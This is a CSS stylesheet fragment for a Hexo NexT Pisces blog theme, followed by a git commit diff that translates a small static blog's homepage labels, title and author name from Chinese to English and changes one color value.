  .content-wrap {
    width: 100%;
    padding: 20px;
    border-radius: initial;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    width: 100%;
    padding: 20px;
    min-height: auto;
    border-radius: initial;
  }
}
.sidebar {
  position: static;
  float: left;
  margin-top: 300px;
  width: 240px;
  background: #f5f7f9;
  box-shadow: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.footer-inner {
  width: 960px;
  padding-left: 260px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-inner {
    width: auto;
    padding-left: 0;
  }
}
@media (max-width: 767px) {
  .footer-inner {
    width: auto;
    padding-left: 0;
  }
}
.sidebar-position-right .header-inner {
  right: 0;
}
.sidebar-position-right .content-wrap {
  float: left;
}
.sidebar-position-right .sidebar {
  float: right;
}
.sidebar-position-right .footer-inner:before {
  float: right;
}
.site-brand-wrapper {
  position: relative;
}
.site-meta {
  padding: 20px 0;
  color: #fff;
  background: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
@media (max-width: 767px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.brand {
  padding: 0;
  background: none;
}
.brand:hover {
  color: #fff;
}
.site-subtitle {
  margin: 10px 10px 0;
  font-weight: initial;
}
.site-search form {
  display: none;
}
.site-nav {
  border-top: none;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-on {
    display: block !important;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
  list-style: none;
}
.menu .menu-item a {
  position: relative;
  box-sizing: border-box;
  padding: 5px 20px;
  text-align: left;
  line-height: inherit;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover,
.menu-item-active a {
  background: #f9f9f9;
  border-bottom-color: #fff;
}
.menu .menu-item br {
  display: none;
}
.menu-item-active a:after {
  content: " ";
  position: absolute;
  top: 50%;
  margin-top: -3px;
  right: 15px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #bbb;
}
.btn-bar {
  background-color: #fff;
}
.site-nav-toggle {
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle {
    display: block;
  }
}
.use-motion .sidebar .motion-element {
  opacity: 1;
}
.sidebar {
  display: none;
  right: auto;
  bottom: auto;
  -webkit-transform: none;
}
.sidebar-inner {
  box-sizing: border-box;
  width: 240px;
  color: #555;
  background: #fff;
  box-shadow: initial;
  border-radius: initial;
}
.sidebar-inner.affix {
  position: fixed;
  top: 0px;
}
.site-overview {
  margin: 0 2px;
  text-align: left;
}
.site-author:before,
.site-author:after {
  content: " ";
  display: table;
}
.site-author:after {
  clear: both;
}
.sidebar a {
  color: #555;
}
.sidebar a:hover {
  color: #222;
}
.links-of-author-item a:before {
  display: none;
}
.links-of-author-item a {
  border-bottom: none;
  text-decoration: underline;
}
.feed-link {
  border-top: 1px dotted #ccc;
  border-bottom: 1px dotted #ccc;
  text-align: center;
}
.feed-link a {
  display: block;
  color: #fc6423;
  border: none;
}
.feed-link a:hover {
  background: none;
  color: #e34603;
}
.feed-link a:hover i {
  color: #e34603;
}
.links-of-author:before,
.links-of-author:after {
  content: " ";
  display: table;
}
.links-of-author:after {
  clear: both;
}
.links-of-author-item {
  float: left;
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a {
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.links-of-author-item a {
  display: block;
  text-decoration: none;
}
.links-of-author-item a:hover {
  border-radius: 4px;
  background: #eee;
}
.links-of-author-item .fa {
  margin-right: 2px;
  font-size: 16px;
}
.links-of-author-item .fa-globe {
  font-size: 15px;
}
.links-of-blogroll {
  margin-top: 20px;
  padding: 3px 0 0;
  border-top: 1px dotted #ccc;
}
.links-of-blogroll-title {
  margin-top: 0;
}
.links-of-blogroll-item {
  padding: 0;
}
.links-of-blogroll-inline:before,
.links-of-blogroll-inline:after {
  content: " ";
  display: table;
}
.links-of-blogroll-inline:after {
  clear: both;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  float: left;
  margin: 5px 0 0;
  width: 50%;
}
.links-of-blogroll-inline .links-of-blogroll-item a {
  box-sizing: border-box;
  display: inline-block;
  margin-right: 0;
  margin-bottom: 0;
  padding: 0 5px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
@media (max-width: 767px) {
  .post-body {
    text-align: justify;
  }
}

==== commit 59deff27: "Site updated: 2017-03-05 22:45:50" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
   
 
 
-<html class="theme-next pisces use-motion" lang="zh-Hans">
+<html class="theme-next pisces use-motion" lang="en">
 <head>
   <meta charset="UTF-8"/>
 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
@@ -88,11 +88,11 @@
 
 
 <meta property="og:type" content="website">
-<meta property="og:title" content="听雪楼">
+<meta property="og:title" content="Brave New World">
 <meta property="og:url" content="http://specloli.github.io/index.html">
-<meta property="og:site_name" content="听雪楼">
+<meta property="og:site_name" content="Brave New World">
 <meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="听雪楼">
+<meta name="twitter:title" content="Brave New World">
 
 
 
@@ -106,7 +106,7 @@
     motion: true,
     duoshuo: {
       userId: '0',
-      author: '博主'
+      author: 'Author'
     },
     algolia: {
       applicationID: '',
@@ -126,10 +126,10 @@
 
 
 
-  <title> 听雪楼 </title>
+  <title> Brave New World </title>
 </head>
 
-<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">
+<body itemscope itemtype="http://schema.org/WebPage" lang="en">
 
   
 
@@ -164,7 +164,7 @@
     <div class="custom-logo-site-title">
       <a href="/"  class="brand" rel="start">
         <span class="logo-line-before"><i></i></span>
-        <span class="site-title">听雪楼</span>
+        <span class="site-title">Brave New World</span>
         <span class="logo-line-after"><i></i></span>
       </a>
     </div>
@@ -194,7 +194,7 @@
             
               <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
             
-            首页
+            Home
           </a>
         </li>
       
@@ -204,7 +204,7 @@
             
               <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
             
-            归档
+            Archives
           </a>
         </li>
       
@@ -214,7 +214,7 @@
             
               <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
             
-            标签
+            Tags
           </a>
         </li>
       
@@ -250,15 +250,15 @@
   <link itemprop="mainEntityOfPage" href="http://specloli.github.io/2017/02/21/hello-world/">
 
   <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
-    <meta itemprop="name" content="張慕白">
+    <meta itemprop="name" content="benjamin">
     <meta itemprop="description" content="">
     <meta itemprop="image" content="/uploads/avatar.jpeg">
   </span>
 
   <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
-    <meta itemprop="name" content="听雪楼">
+    <meta itemprop="name" content="Brave New World">
     <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
-      <img style="display:none;" itemprop="url image" alt="听雪楼" src="">
+      <img style="display:none;" itemprop="url image" alt="Brave New World" src="">
     </span>
   </span>
 
@@ -287,9 +287,9 @@
                 <i class="fa fa-calendar-o"></i>
               </span>
               
-                <span class="post-meta-item-text">发表于</span>
+                <span class="post-meta-item-text">Posted on</span>
               
-              <time title="创建于" itemprop="dateCreated datePublished" datetime="2017-02-21T00:14:25+08:00">
+              <time title="Post created" itemprop="dateCreated datePublished" datetime="2017-02-21T00:14:25+08:00">
                 2017-02-21
               </time>
             
@@ -396,8 +396,8 @@
         <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
           <img class="site-author-image" itemprop="image"
                src="/uploads/avatar.jpeg"
-               alt="張慕白" />
-          <p class="site-author-name" itemprop="name">張慕白</p>
+               alt="benjamin" />
+          <p class="site-author-name" itemprop="name">benjamin</p>
            
               <p class="site-description motion-element" itemprop="description"></p>
           
@@ -408,7 +408,7 @@
             <div class="site-state-item site-state-posts">
               <a href="/archives">
                 <span class="site-state-item-count">1</span>
-                <span class="site-state-item-name">日志</span>
+                <span class="site-state-item-name">posts</span>
               </a>
             </div>
           
@@ -457,16 +457,16 @@
   <span class="with-love">
     <i class="fa fa-heart"></i>
   </span>
-  <span class="author" itemprop="copyrightHolder">張慕白</span>
+  <span class="author" itemprop="copyrightHolder">benjamin</span>
 </div>
 
 
 <div class="powered-by">
-  由 <a class="theme-link" href="https://hexo.io">Hexo</a> 强力驱动
+  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
 </div>
 
 <div class="theme-info">
-  主题 -
+  Theme -
   <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
     NexT.Pisces
   </a>
--- a/css/main.css
+++ b/css/main.css
@@ -1701,7 +1701,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #a60af9;
+  background: #c601e9;
 }
 .links-of-blogroll {
   font-size: 13px;



